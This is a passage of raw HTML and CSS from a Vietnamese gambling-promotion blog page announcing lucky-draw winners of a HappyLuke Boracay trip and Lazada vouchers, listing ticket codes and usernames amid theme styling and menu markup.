    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html"
  },
  "headline": "Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!","description": "Xin chúc mừng tất cả thành viên may mắn thắng giải trong chương trình Rút Thăm May Mắn Thắng Chuyến Du Lịch Đến Boracay! Thành viên vui...","datePublished": "2016-01-10T06:56:00-08:00",
  "dateModified": "2017-08-12T09:47:10-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/w1200-h630-p-k-no-nu/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>chuyến đi du lịch đến Manila</a><em class='delimiter'></em><span class='current'>Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "chuyến đi du lịch đến Manila",
                    "@id": "https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!",
                    "@id": "https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-10T06:56:00-08:00'>6:56:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<h3 style="clear: both; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: start;"><br /></span></h3>
<h3 style="clear: both; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: start;"><br /></span></h3>
<h3 style="clear: both; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: start;">Xin chúc mừng tất cả thành viên may mắn thắng giải trong chương trình Rút Thăm May Mắn Thắng Chuyến Du Lịch Đến Boracay! Thành viên vui lòng kiểm tra mã số vé rút thăm trúng giải và tên hiển thị tương ứng với các giải thưởng được công bố bên dưới:</span></h3>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; text-align: start;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; margin-left: 1em; margin-right: 1em;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s1600/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png" width="640" /></a></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Chuyến du lịch đến Boracay &#8211; có giá trị từ tháng Một đến tháng Ba năm 2016 và sẽ được đồng ý giữa người chiến thắng và HappyLuke. Tất cả chi phí được thanh toán bao gồm:&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Vé máy bay khứ hồi từ Việt Nam đến Manila&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Vé máy bay khứ hồi từ Manila đến Boracay&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Khách sạn 01 đêm tại Manila&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Khách sạn 02 đêm tại Boracay&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Chi phí tiêu xài là 10,000,000 VND&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Được đại diện của HappyLuke làm hướng dẫn trong suốt tour.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">THÀNH VIÊN MAY MẮN CHIẾN THẮNG Chuyến Du Lịch Đến Boracay&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mã số vé: 8DDYoaqk&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Thành viên may mắn: kobelam</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Các giải thưởng Phiếu mua hàng trực tuyến Lazada trị giá 1,000,000 VND và 2,000,000 VND sẽ được gửi vào email cho các thành viên giành chiến thắng vào ngày 15/01/2016 16:00 GMT+7.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Các vé may mắn giành chiến thắng phiếu mua hàng Lazada trị giá 2,000,000 VND&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">*Mã số vé - Tên hiển thị&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ix76sxfP - JOHNVERA&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">VXmUz2a9 - HardSummer4232&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">LfuT3BsW - Sakura&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">XCEcYcik - hunghanoi&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">DVCdzjgz - dkusa68&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Các vé may mắn giành chiến thắng phiếu mua hàng Lazada trị giá 1,000,000 VND&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">*Mã số vé - Tên hiển thị&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mvpz6J35 - YellowTiger6831&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">MLiGKjto - Daviwin&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">arpHgyHu - SoftWave3345&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">WmTvtGwf - ricky8188&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3efvCvb4 - Lamhoangmy&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">NTkJ9DqN - romance66</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">XXQ5eKeP - davidsky b</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">PoRRT7J - Quan084&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">fJexg9Jy - RedEagle8528&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
